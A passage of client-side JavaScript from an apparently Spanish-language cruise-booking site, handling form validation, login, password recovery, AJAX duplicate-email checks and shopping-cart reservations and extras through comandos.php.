                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var enProceso = false;
    var http = getHTTPObject();

